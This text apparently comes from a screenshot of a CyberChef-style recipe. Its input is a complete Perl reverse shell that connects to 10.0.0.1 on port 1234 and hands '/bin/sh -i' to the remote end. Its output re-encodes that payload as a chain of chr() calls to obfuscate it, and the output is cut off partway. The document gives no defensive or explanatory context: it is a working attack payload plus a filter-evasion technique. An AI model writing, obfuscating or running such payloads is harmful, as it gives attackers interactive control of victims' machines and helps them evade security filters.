 Recipe
To Decimal
Delimiter
Space
Support signed values
Find / Replace
Find
REGEX
Replace
).chr(
Input
length: 207
lines: 1
use Socket;$i="10.0.0.1";$p=1234;
socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));
if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");
open(STDERR,">&S");exec("/bin/sh -i");};
Output
start: 1626
end: 1626
length: 0
time: 5ms
length: 1724
lines: 1
117).chr(115).chr(101).chr(32).chr(83).chr(111).chr(99).chr(107).chr(101).chr(116).c
hr(59).chr(36).chr(105).chr(61).chr(34).chr(49).chr(48).chr(46).chr(48).chr(46).chr(
48).chr(46).chr(49).chr(34).chr(59).chr(36).chr(112).chr(61).chr(49).chr(50).chr(51)
.chr(52).chr(59).chr(115).chr(111).chr(99).chr(107).chr(101).chr(116).chr(40).chr(83
).chr(44).chr(80).chr(70).chr(95).chr(73).chr(78).chr(69).chr(84).chr(44).chr(83).ch